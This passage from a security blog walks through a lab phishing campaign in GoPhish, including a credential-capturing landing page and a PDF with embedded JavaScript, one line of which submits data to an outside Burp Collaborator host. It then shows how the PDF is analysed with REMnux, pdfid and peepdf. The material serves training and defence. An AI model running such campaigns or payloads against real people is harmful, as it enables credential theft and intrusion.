
We have created an email template successfully.

I forgot to add an attachment. Let’s edit this. Click on “Add Files” and select the pdf file.
4. Users & Groups
We add users and basically, we can say victims from a phisher’s perspective. There is also an option to import users in bulk.

We have added a sample user john wick. We can modify groups and delete them.

Save it.
5. Campaigns
This is the most interesting section. From here we launch our attack, monitoring emails activities like opening of emails, clicking links, etc.
Creating a new campaign where we have an email template, landing page, and groups associated which we created earlier.
Remember the URL should be a gophish listener and should be accessible by targeted users. “172.18.0.2” is the IP from where my gophish server is running. As I am running docker, it was like before. Just ensure that the URL should be a gophish listener.

Reflecting the IP into the body will make it very suspicious and it is not a good way to put the IP address directly into the email body. I have added a hostname in my host’s file. This will resolve my gophish IP address into “testingserver.op”.
If you remember we put “{{.URL}}” in our email template. Actually, we are putting a gopher listener URL here.
Time to launch it.


The dashboard gives a clear view. The status indicates that the email is sent successfully.

Let’s move into our mailhog GUI. We have one email in our inbox.

We have received one email.

We can find our attached pdf in the MIME section.

Download the attached pdf file.

Notice the link and open it. Yeah, the landing page will be displayed.

Fill up the form and click on submit button.

We will get redirected to the page which is intended to.
Just look at the dashboard. We find: How many times the link has been clicked How many times data was submitted How many times link the email has been opened


Click on the button i.e view results.
Yea, we successfully captured the username and password.

It’s time to open the pdf file which we downloaded earlier . It executes the js code which we inserted. See the pop created by the payload.
app.alert("alter alert");
Of Course, you can do more than this. I recommend exploring more on this topic.

this.submitForm('http://azdn342b12dbmo0uvmj5yrekrbx1lq.burpcollaborator.net');
We have to click allow every time and this makes the process very tedious.
( Only for the above payload)

I got the DNS and HTTP requests in my burp collab server.
This was all about how to launch a phishing campaign.
Analyzing
From this point, we are going to analyze all these activities.
The analysis part should always be done in a sandbox environment. Going out of the sandbox environment is prone to death. XD
The first step of yours always should be searching for anything weird in email.
1.Analyze source
2.Try to find the origin of email such as sender IP
Sites to look for analyzing email header
Link: Toolbox
Link: mha
3.Extracting Urls and Defanging Urls
Link: CyberChef
4.Checking DNS records of suspicious URLs or IP addresses
5.Take a Screenshot of suspicious URLs or IP addresses
Link: URL2PNG
6.Checking if the URLs or IPs are blacklisted or not
Link: IPVOID
7.Checking if the URLs or Ip addresses are malicious or not
Link: Virustotal
8.Downloading the attachments, get the hash of it then analyze if they are malicious or not
Link: Virustotal
Link: talosintelligence
9.Finally we go deeper, we use different malware analysis tools. Both automatic and manual approaches should be followed.
Of course, there are more than this, but according to our context for this blog, we are going to analyze the attached pdf.
I am going to use remnux distro to analyze the pdf file.
” REMnux® is a Linux toolkit for reverse-engineering and analyzing malicious software. REMnux provides a curated collection of free tools created by the community. Analysts can use it to investigate malware without having to find, install, and configure the tools.
I have already pulled the image.
docker pull remnux/remnux-distro
docker run --rm -itd remnux/remnux-distro /bin/bash
docker cp downloadme.pdf '<contid>:/tmp'

docker exec -it d3511ccab833 /bin/bash
We are now into the container.
First, check if the pdf has the correct magic number or not.

To check it, visit here: Signatures
It seems correct.
Let’s analyze the pdf file with a tool called pdfid.

It contains some javascript. It is better for us not to open the pdf file as /OpenAction is also 1 which means the js will take some actions on opening the pdf file.
What other headers can you find below?
The first 7 words or less to it , you can find them in almost every pdf.
/Page - the number of pages in pdf

/Encrypt - stipulates a password need to be read

/ObjStm - object streams

/Js - pdf file may contains js code which could be malicious to open

/AA  and /OpenAction - action that will carried out automatically when we open a pdf file. Could automatically launch malicious js commands

/AcroForm - pdf form authored with Adobe Acrobat Pro/Standard

/JBIG2Decode - indicates pdf uses JBIG2Decode compression

/RichMedia - use to embed files,videos etc on pdf

/Launch - to lauch some actions

/EmbeddedFile -   contains some external files

/XFA - XML Forms Architecture

/URI -  Url to access

I find peedpdf more cooler than pdfid as peepdf can provide the same information. It has been found that the pdf contains some suspicious elements i.e JS

pdfid lastone.pdf
peepdf lastone.pdf
We can extract the js contents using these tools. For this, we have to write a simple script. i.e extract js > aything.txt save it in a file.
echo ‘extract js > extracted.txt’ > anything.txt
now extracting the js content.
peepdf -s extract.txt malicouspdf.pdf
echo 'extract js > extracted.txt' > anything.txt
peepdf -s extract.txt malicouspdf.pdf

The js content is successfully extracted.
Thank you for reading. :)
Have a good day/night.